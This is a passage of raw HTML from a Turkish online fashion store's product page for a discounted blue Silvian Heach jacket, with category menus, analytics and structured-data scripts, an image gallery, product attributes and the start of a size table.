<ul>
	<li><a href="/pet-yatak" title="Yatak">Yatak</a></li>
	<li><a href="/pet-minder-yastik-seti" title="Minder &amp; Yastık Seti">Minder &amp; Yastık Seti</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="pet-diger-malzemeler" title="DİĞER &#220;R&#220;NLER" id="5"  class="openmenu " tabindex="4833">
                            DİĞER &#220;R&#220;NLER
                        </a>
                <ul class="subnavout  5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="petmamasu-kabi" title="Mama &amp; Su Kabı">Mama &amp; Su Kabı</a></li>
	<li><a href="/pet-hijyen" title="Hijyen">Hijyen</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
    </ul>
</div>


<div id="menuListCocuk">
    <ul class="category">
            <li>
                        <a href="/bebek" title="BEBEK" id="nav-1"  class="openmenu " tabindex="5039">
                            BEBEK
                        </a>
                                    <ul class="subnavout  nav-1 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-dogan-seti" title="Yeni Doğan Seti">Yeni Doğan Seti</a></li>
	<li><a href="/set-urunler-bebek" title="Set Ürünler">Set &Uuml;r&uuml;nler</a></li>
	<li><a href="/tshirt-ve-sweatshirt-bebek" title="T-shirt &amp; Sweatshirt">T-shirt &amp; Sweatshirt</a></li>
	<li><a href="/bebek-elbise" title="Elbise">Elbise</a></li>
	<li><a href="/bebek-mayo" title="Mayo">Mayo</a></li>
	<li><a href="/kazak-ve-hirka-bebek" title="Kazak &amp; Hırka">Kazak &amp; Hırka</a></li>
	<li><a href="/bebek-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/tulum-ve-body" title="Tulum &amp; Body">Tulum &amp; Body</a></li>
	<li><a href="/pantolon-ve-sort-bebek" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/bebek-arabasi-puset" title="Bebek Arabası &amp; Puset">Bebek Arabası &amp; Puset</a></li>
	<li><a href="/portbebe-ve-kanguru" title="Portbebe &amp; Kangruru">Portbebe &amp; Kangruru</a></li>
	<li><a href="/ayakkabi-ve-patik" title="Ayakkabı &amp; Patik">Ayakkabı &amp; Patik</a></li>
</ul>

<ul>
	<li><a href="/aksesuar-bebek" title="Aksesuar"><b>Aksesuar</b></a></li>
	<li><a href="/onluk-bebek" title="Önlük">&Ouml;nl&uuml;k</a></li>
	<li><a href="/agiz-bezi" title="Ağız Bezi">Ağız Bezi</a></li>
	<li><a href="/sapka-bere-bebek" title="Şapka / Bere">Şapka / Bere</a></li>
	<li><a href="/muslin-ortu" title="Müslin Örtü">M&uuml;slin &Ouml;rt&uuml;</a></li>
	<li><a href="/corap-bebek" title="Çorap">&Ccedil;orap</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-kiz-cocuk" title="KIZ &#199;OCUK" id="nav-2"  class="openmenu " tabindex="5040">
                            KIZ &#199;OCUK
                        </a>
                                    <ul class="subnavout  nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/t-shirt-sweatshirt-bluz" title="T-shirt Sweatshirt &amp; Bluz">T-shirt Sweatshirt &amp; Bluz</a></li>
	<li><a href="/kiz-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="/kiz-elbise-takim" title="Elbise">Elbise</a></li>
	<li><a href="/etek-kiz-cocuk" title="Etek">Etek</a></li>
	<li><a href="/kiz-mayo" title="Mayo &amp; Bikinia">Mayo &amp; Bikini</a></li>
	<li><a href="/pantolon-sort-kiz" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/kiz-pijama" title="Pijama">Pijama</a></li>
	<li><a href="/kiz-aksesuar" title="Aksesuar">Aksesuar</a></li>
</ul>

<ul>
	<li><a href="/kiz-ayakkabi" title="Ayakkabı"><b>Ayakkabı</b></a></li>
	<li><a href="/spor-ayakkab-sneakers-kiz" title="Spor Ayakkabı &amp; Sneakers">Spor Ayakkabı &amp; Sneakers</a></li>
	<li><a href="/sandalet-terlik-kiz" title="Sandalet &amp; Terlik">Sandalet &amp; Terlik</a></li>
	<li><a href="/bot-cizme-kiz" title="Bot &amp; Çizme">Bot &amp; &Ccedil;izme</a></li>
	<li><a href="/babet-kiz" title="Babet">Babet</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-erkek-cocuk" title="ERKEK &#199;OCUK" id="nav-3"  class="openmenu " tabindex="5041">
                            ERKEK &#199;OCUK
                        </a>
                                    <ul class="subnavout  nav-3 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/tshirt-sweatshirt-gomlek-ecocuk" title="T-shirt Sweatshirt &amp; Gömlek">T-shirt Sweatshirt &amp; G&ouml;mlek</a></li>
	<li><a href="/erkek-cocuk-dis-giyim" title="Dış Giyim">Dış Giyim</a></li>
	<li><a href="/oyuncak" title="Oyuncak">Oyuncak</a></li>
	<li><a href="/pantolo-sort-erkek-cocuk" title="Pantolon &amp; Şort">Pantolon &amp; Şort</a></li>
	<li><a href="/erkek-cocuk-mayo" title="Mayo">Mayo</a></li>
	<li><a href="/erkek-cocuk-pijama" title="Pijama">Pijama</a></li>
	<li><a href="/aksesuar-erkek-cocuk" title="Aksesuar">Aksesuar</a></li>
</ul>

<ul>
	<li><a href="/erkek-cocuk-ayakkabi" title="Ayakkabı"><b>Ayakkabı</b></a></li>
	<li><a href="/spor-ayakkabi-sneakers" title="Spor Ayakkabı &amp; Sneakers">Spor Ayakkabı &amp; Sneakers</a></li>
	<li><a href="/sandalet-terlik-erkekcocuk" title="Sandalet &amp; Terlik">Sandalet &amp; Terlik</a></li>
	<li><a href="/bot-cizme-erkekcocuk" title="Bot &amp; Çizme">Bot &amp; &Ccedil;izme</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-4"  class="openmenu " tabindex="5043">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-4 brand-menu">
                        <li class="subnavout-inside">
                            ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
	<li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
	<li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
	<li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
	<li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
	<li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
	<li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
	<li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
	<li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
	<li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
	<li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
	<li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
	<li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
	<li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
	<li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
	<li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
	<li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
	<li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
	<li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
	<li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
	<li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
	<li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
	<li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
	<li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
	<li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
	<li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
	<li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
	<li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
	<li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/ozlem-karatay" title="Özlem Karatay">&Ouml;zlem Karatay</a></li>
	<li><a href="https://www.brandroom.com.tr/patique" title="Patique">Patique</a></li>
	<li><a href="https://www.brandroom.com.tr/petit-bateau" title="Petit Bateau">Petit Bateau</a></li>
	<br />
	<li>&nbsp;</li>
</ul>
</div>

<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/nilue" title="Nilue">Nilue</a></li>
	<li><a href="https://www.brandroom.com.tr/mariposa" title="Mariposa">Mariposa</a></li>
	<li><a href="https://www.brandroom.com.tr/milky-wilky" title="Milky Wilky">Milky Wilky</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                            </li>
    </ul>
</div>


<!-- Search Form -->
<div class="search-form">
    <form id="frmSearch" method="get" action="/ara">
        <div class="search-area">
            <button class="search-button">
            </button>
            <input id="frmSearchautoinput" name="k" class="searchinput" placeholder="Hızlı Arama" type="text" data-input-search />
        </div>
    </form>
    <div class="search-result" data-search-result>
        <div id="search-result-inside">
            <div class="item">
                <ul class="s-result-1">
                </ul>
            </div>
        </div>
    </div>
</div>

                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="header-mobile visible-mobile">
                            <div class="header-left">
                                <div class="mobile-left-menu hidden-desktop">
                                    <div id="left-menu" class="close hidden-desktop">
                                        <span class="bar bar-1"></span>
                                        <span class="bar bar-2"></span>
                                        <span class="bar bar-3"></span>
                                        <span>MENÜ</span>
                                    </div>
                                </div>
                            </div>
                            <div class="header-center">
                                <div class="header-logo">
                                    <div id="logo">
                                        <a href="/" title="BRANDROOM">
                                            <span class="icon-logo"></span>
                                            
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="header-right">
                                <div class="mobile-header-fav-wrap" data-js="mobile-header-fav-wrap">
                                    
                                </div>
                                
                                <span class="icon-search"></span>
                            </div>
                            <div id="searchHomeMobile">
                                <form id="frmSearchMobile" method="get" action="/ara" onkeypress="return event.keyCode != 13;">
                                    <button class="search-button">
                                    </button>
                                    <a href="javascript:void(0);" class="close-btn"></a>
                                    <input id="frmSearchautoinputM" name="k" class="search-area searchinput valid" placeholder="Hızlı arama..." type="text" data-input-search="mobile" />
                                </form>
                            </div>
                            <div class="search-result" data-search-result>
                                <div id="search-result-inside">
                                    <div class="item">
                                        <ul class="s-result-1">
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="container">
                
<div id="p-detail">
    ﻿
<script type="text/javascript">
    isFastDelivery = 'True';
    var productId = '585415';
    var ProductDescriptionId = '585415';
    var category = 'Kadın';

    dataLayer.push({
        'ecommerce': {
            'detail': {
                'actionField': { 'list': 'Kadın' },
                'products': [{
                    'name': 'Silvian Heach Mavi Ceket',
                    'id': '585415',
                        
                    'oldPrice':'23.695.00',
                    

                    'price': '16585,0000',
                    'brand': 'Silvian Heach',
                    'category': category,
                    'variant': $(".beden-secenekleri li.active").attr("alt")
                }]
            }
        }
    });

    function addToCart() {
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode': 'TRY',
                'add': {
                    'products': [{
                        'name': 'Silvian Heach Mavi Ceket',
                        'id': '585415',
                        
                        'oldPrice':'23.695.00',
                        

                        'price': '16585,0000',
                        'brand': 'Silvian Heach',
                        'category': category,
                        'variant': $(".beden-secenekleri li.active").attr("alt"),
                        'quantity': 1
                    }]
                }
            }
        });
    }
</script>
<script type="application/ld+json">

    {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Silvian Heach Mavi Ceket",
    "image": [
    "https://st-brandroom.mncdn.com/Content/media/ProductImg/original/638349534552584463.JPG"
    ],
    "description":  "Silvian Heach Kadın Mavi Ceket ürününü detaylıca incelemek ve online olarak satın almak için hemen tıklayın! Aynı zamanda diğer Ceket çeşitlerini de Brandroom farkıyla inceleyebilirsiniz. SLHGPA23073PIBLU-BLUETRUE",
    "sku": "SLHGPA23073PIBLU-BLUETRUE",
    "mpn": "SLHGPA23073PIBLU",
    "brand": {
    "@type": "Thing",
    "name": "Silvian Heach"
    },
    "offers": {
    "@type": "Offer",
    "url":"https://brandroom.com.tr/silvian-heach-mavi-ceket_585415?gender=kadin",
    "priceCurrency": "TRY",
    "price": "16585.0000",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/OutOfStock",
    "seller": {
    "@type": "Organization",
    "name": "Brandroom"
    }
    }
    }
</script>
<div id="fullscreen">
    <div id="thumbnail">
    </div>
    <div id="bigImages">
        <div id="owl-big" class="owl-carousel owl-theme">
        </div>
    </div>
    <div id="closeWrap">
        <a href="javascript:void(0);" id="closeFullscreen" title="Kapat">Kapat</a>
    </div>
</div>
<div id="listnavout" class="detaillistnav w1500">
    <div id="listnav" class="listnav-urun">
        <div>
            <ul class="mli">
                <li class="nonepad">
                    <a href="/" title="Anasayfa"><span>Anasayfa</span></a>
                </li>
                
    <li><a href="kadin">
        <span>Kadın</span></a></li>

                <li><b>Silvian Heach Mavi Ceket</b></li>
            </ul>

            <script type="application/ld+json" id="breadCrumbJSON">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                
                    {
                    "@type": "ListItem",
                    "position": 1,
                    "item":
                    {
                    "@id": "https://brandroom.com.tr/kadin",
                    "name": "Kadın"
                    }
                    }
                
                ]
                }
            </script>
        </div>
    </div>
    <ul id="pagePrevNext">
            <li><a href="/silvian-heach-mavi-ceket_585422?pName=joseph-siyah-kaban" title="Önceki" class="prevItem">ÖNCEKİ</a></li>
        <li style="margin: 0 10px">| </li>
            <li><a href="/silvian-heach-mavi-ceket_585414?pName=silvian-heach-gri-uzun-hirka" title="Sonraki" class="nextItem">SONRAKİ</a></li>
    </ul>
</div>
<div id="productdetailwrap" class="INDEX w1500">
    <a href="" class="fancybox" id="fancybig"></a>
    <div class="addedbasketpopup">
        <div class="basketproduct">
            <p class="addedbaskettext">
                Sepete Eklendi
            </p>
            <div class="popRight">
            </div>
            <div class="popLeft">
                <div class="sizewarn fdesktop">
                    <p>
                        Seçtiğiniz beden, markanın orijinal bedeninin Türk bedenine çevrilmiş halidir. Ürünün
                        etiketinde orijinal bedeni bulunmaktadır.
                    </p>
                </div>
            </div>
            <div class="sizewarn fmobile">
                <p>
                    Seçtiğiniz beden, markanın orijinal bedeninin Türk bedenine çevrilmiş halidir. Ürünün
                    etiketinde orijinal bedeni bulunmaktadır.
                </p>
            </div>
            <div class="buttons">
                <a href="/Sepet" class="shoppingbtn right" title="ALIŞVERİŞİ TAMAMLA">ALIŞVERİŞİ TAMAMLA</a><a href="javascript:void(0);" class="shoppingbtn closep" title="ALIŞVERİŞE DEVAM ET"><span>ALIŞVERİŞE DEVAM ET</span></a>
                <div tabindex="2890" class="cargo-text-warning"></div>
            </div>
        </div>
    </div>
    <div class="added-basket-done">
        <div class="msg">
            <span>Sepete Eklendi</span> <a href="javascript:void(0);" class="close-basket-done"
                                           onclick="productModule.CloseBasketDone();">Kapat</a>
        </div>
        <div class="go-basket">
            <a href="/Sepet">SEPETE GİT</a>
        </div>
    </div>
    <div id="productdetailwrapinside">
        <div id="productdetail_top">
                <div class="thumbnails-wrapper">
                    <div class="thumbnails swiper-container" id="bx-pager" data-cnt-bx-pager-thumbnails>
                        
                        <div class="swiper-wrapper">
                                <div class="swiper-slide">
                                    <a data-slide-index="0" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/638349534552584463.JPG"
                                       >
                                        <img alt="Silvian Heach Mavi Ceket #1" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/638349534552584463.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534552584463.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="1" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/638349534559928435.JPG"
                                       >
                                        <img alt="Silvian Heach Mavi Ceket #2" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/638349534559928435.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534559928435.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="2" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/638349534567428402.JPG"
                                       >
                                        <img alt="Silvian Heach Mavi Ceket #3" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/638349534567428402.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534567428402.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="3" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/638349534574928420.JPG"
                                       >
                                        <img alt="Silvian Heach Mavi Ceket #4" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/638349534574928420.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534574928420.JPG" />
                                    </a>
                                </div>
                                <div class="swiper-slide">
                                    <a data-slide-index="4" href="javascript:void(0);" class="slide"
                                       data-zoom-image="https://stn-brandroom.mncdn.com/mnresize/1550/1550/Content/media/ProductImg/original/638349534582741056.JPG"
                                       >
                                        <img alt="Silvian Heach Mavi Ceket #5" class="lazy" src="https://stn-brandroom.mncdn.com/mnresize/37/68/Content/media/ProductImg/original/638349534582741056.JPG" data-original="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534582741056.JPG" />
                                    </a>
                                </div>
                            
                        </div>
                        <!-- Add Arrows -->
                        <div class="swiper-button-next"></div>
                        <div class="swiper-button-prev"></div>
                    </div>
                </div>
            <div id="productgallery" >
                <div class="image-container">
                    <div id="pdetailimage" class=''>
                                                <div id="page-message-left" class="prodcutdetailserror">
                        </div>
                        <div class="loading-thumbnails">
                        </div>

                                <ul class="product-slider" data-ppproduct-slider>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-0" alt="Silvian Heach Mavi Ceket" data-id="585415" class="lazy pimage-item active-main"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/638349534552584463.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1200/1200/Content/media/ProductImg/original/638349534552584463.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-1" alt="Silvian Heach Mavi Ceket" data-id="585415" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/638349534559928435.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/638349534559928435.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-2" alt="Silvian Heach Mavi Ceket" data-id="585415" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/638349534567428402.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/638349534567428402.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-3" alt="Silvian Heach Mavi Ceket" data-id="585415" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/638349534574928420.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/638349534574928420.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="easyzoom easyzoom--overlay">
                                                    <a href="javascript:void(0);" title="" class="product-img-fullscreen">
                                                        <img id="zoom-4" alt="Silvian Heach Mavi Ceket" data-id="585415" class="pimage-item  lazy"
                                                             src="https://stn-brandroom.mncdn.com/mnresize/50/50/Content/media/ProductImg/original/638349534582741056.JPG"
                                                             data-original="https://stn-brandroom.mncdn.com/mnresize/1551/1551/Content/media/ProductImg/original/638349534582741056.JPG"
                                                               />
                                                    </a>
                                                </div>
                                            </li>
                                    
                                </ul>
                        <a href="javascript:void(0);" id="fullscreenWiew" title="" class="hint--left" data-hint="Tam Ekran">Tam Ekran</a>
                    </div>
                    <div id="p-zoom-area">
                        
<div class="zoom-header">
    
    <a href="Javascript:void(0);" title="" class="zoom-close">Kapat</a>
</div>
<div class="zoom-body">
    <div class="zoom-parent">
        
        <ul class="zoomSlide" data-cnt-pp-zoomSlide>
                <li data-zoom-index="0">
                    <a href="javascript:void(0);">
                        <img alt="Silvian Heach Mavi Ceket" id="lazy-zoom-0"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534552584463.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/638349534552584463.JPG" />
                    </a>
                </li>
                <li data-zoom-index="1">
                    <a href="javascript:void(0);">
                        <img alt="Silvian Heach Mavi Ceket" id="lazy-zoom-1"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534559928435.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/638349534559928435.JPG" />
                    </a>
                </li>
                <li data-zoom-index="2">
                    <a href="javascript:void(0);">
                        <img alt="Silvian Heach Mavi Ceket" id="lazy-zoom-2"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534567428402.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/638349534567428402.JPG" />
                    </a>
                </li>
                <li data-zoom-index="3">
                    <a href="javascript:void(0);">
                        <img alt="Silvian Heach Mavi Ceket" id="lazy-zoom-3"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534574928420.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/638349534574928420.JPG" />
                    </a>
                </li>
                <li data-zoom-index="4">
                    <a href="javascript:void(0);">
                        <img alt="Silvian Heach Mavi Ceket" id="lazy-zoom-4"
                             src="https://stn-brandroom.mncdn.com/mnresize/74/136/Content/media/ProductImg/original/638349534582741056.JPG"
                             data-original="https://stn-brandroom.mncdn.com/mnresize/2000/2000/Content/media/ProductImg/original/638349534582741056.JPG" />
                    </a>
                </li>
        </ul>
        <div class="owl-thumbs">
            <ul class="owl-thumbs-list owl-carousel" data-cnt-pp-zoomSlide-thumb>
                    <li data-zoom-index="0">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/638349534552584463.JPG" alt="Silvian Heach Mavi Ceket">
                    </li>
                    <li data-zoom-index="1">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/638349534559928435.JPG" alt="Silvian Heach Mavi Ceket">
                    </li>
                    <li data-zoom-index="2">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/638349534567428402.JPG" alt="Silvian Heach Mavi Ceket">
                    </li>
                    <li data-zoom-index="3">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/638349534574928420.JPG" alt="Silvian Heach Mavi Ceket">
                    </li>
                    <li data-zoom-index="4">
                        <img class="lazy-thumb" width="120" data-original="https://stn-brandroom.mncdn.com/mnresize/120/120/Content/media/ProductImg/original/638349534582741056.JPG" alt="Silvian Heach Mavi Ceket">
                    </li>
            </ul>
        </div>
    </div>
    
</div>

                    </div>
                </div>
                
            </div>
            <div id="product-details-left">
                <div id="productStockNotice" style="display: none;"></div>
                <div id="priceinfo">
                    <div class="seperatedetail">
                        <div class="makecenter">
                            <div class="makecenterinside">
                                <h1>
                                            <a href="/silvian-heach" lang="en">Silvian Heach</a>

                                    <span> Mavi Ceket</span>

                                </h1>
                                <div class="priceleftt  discounted">
                                        <p class="discountratio">
                                            <span>%30</span>
                                            indirim
                                        </p>
                                                                            <p class="oldprice">
                                            <span class="tl"></span>23.695,00
                                        </p>
                                        <p class="newprice">
                                            <span class="tl"></span>16.585,00
                                        </p>
                                                                                                                                            </div>
                            </div>
                            <div class="product-features hidden-mobile">
                                <table class="explain_product_properties">
                                                <tr>
                                                    <td>
                                                        Üretim Yeri
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td style="text-transform: capitalize;">
                                                        CIN
                                                    </td>
                                                </tr>
                                    <tr>
                                        <td class="exp-head">
                                            Ürün Kodu
                                        </td>
                                        <td>
                                            :
                                        </td>
                                        <td>
                                            SLHGPA23073PIBLU-BLUETRUE
                                        </td>
                                    </tr>
                                    
                                                <tr>
                                                    <td>
                                                        Cep
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td>
                                                        Var
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Yaka
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td>
                                                        Kruvaze Yakalı
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kalıp Tipi
                                                    </td>
                                                    <td>
                                                        :
                                                    </td>
                                                    <td>
                                                        STD
                                                    </td>
                                                </tr>
                                    
        <tr>
            <td>
                Desen
            </td>
            <td>
                :
            </td>
            <td>
                D&#252;z
        </td>
    </tr>
    <tr>
        <td>
            Modelin Giydiği Beden
        </td>
        <td>
            :
        </td>
        <td>
            38
    </td>
    </tr>
        <tr>
            <td>
                Modelin Ölçüsü
            </td>
            <td>
                :
            </td>
            <td>
                79- 62 - 90 cm / Boy: 176 cm
        </td>
    </tr>
            <tr>
                <td>
                    Yıkama Talimatı
                </td>
                <td>
                    :
                </td>
                <td>
                    40 Derecede makinede yıkayın.
            </td>
            </tr>
                <tr>
                    <td>
                        Açıklama
                    </td>
                    <td>
                        :
                    </td>
                    <td class="td">
                        <div class="description-text">
                            Kruvaze yakalı, uzun kollu, düz desenli, cepli, düğmeleri altın sarısı detaylı, mavi Silvian Heach ceket
                        </div>
                        <a href="javascript:void(0);" data-active-text="Daha az göster" data-passive-text="Daha fazla göster" class="read-more" title="Read More">Daha fazla göster</a>
                    </td>
                </tr>

                                        <tr>
                                            <td>
                                                Malzeme Türü
                                            </td>
                                            <td>
                                                :
                                            </td>
                                            <td>
                                                %100 Naylon
                                            </td>
                                        </tr>
                                </table>
                            </div>
                        </div>
                    </div>
                        <div id="productdetailinfo">
                            <div id="detailright">
                                    <div class="color-options-container">
                                        
                                        <div class="color_options aa">
                                            <div class="color-options-container">
                                                    <div class="color_options aa">
                                                        <span class="title">Renk : </span>
                                                        Mavi
                                                    </div>
                                            </div>
                                        </div>
                                        
                                    </div>


                                <form id="addBasketForm" method="post">
                                    <input id="ProductDescriptionId" name="ProductDescriptionId" type="hidden" value="585415" />
<input id="Spec2" name="Spec2" type="hidden" value="" /><input id="Spec1" name="Spec1" type="hidden" value="103164" />                                                                                                                <div class="beden-secim-wrapper insidedetails">
                                            
                                            
                                                <div class="psizetable" tabindex="2699">
                                                    <div class="stableinside">
<h3>BRANDROOM &Uuml;R&Uuml;N BEDEN TABLOSU</h3>

<p class="desc">*Siteden g&ouml;rd&uuml;ğ&uuml;n&uuml;z bedenler, orijinal bedenin T&uuml;rk bedenine &ccedil;evrilmiş halidir.</p>

<p class="desc">&Uuml;r&uuml;n&uuml;n etiketinde orijinal bedeni bulunmaktadır. Orijinal bedenler, markalara g&ouml;re farklılık g&ouml;sterebilir.</p>

<div class="tabs" id="sizeTabs">
<ul class="tabNav">
	<li><a href="#size-tabs-1" rel="nofollow">Kadın Giyim</a></li>
	<li><a href="#size-tabs-2" rel="nofollow">Kadın Ayakkabı</a></li>
	<li><a href="#size-tabs-3" rel="nofollow">Erkek Giyim</a></li>
	<li><a href="#size-tabs-4" rel="nofollow">Erkek Ayakkabı</a></li>
	<li><a href="#size-tabs-5" rel="nofollow">&Ccedil;ocuk</a></li>
</ul>

<div class="tabContent" id="size-tabs-1">
<table class="tbl" id="table-kg">
	<tbody>
		<tr class="head">
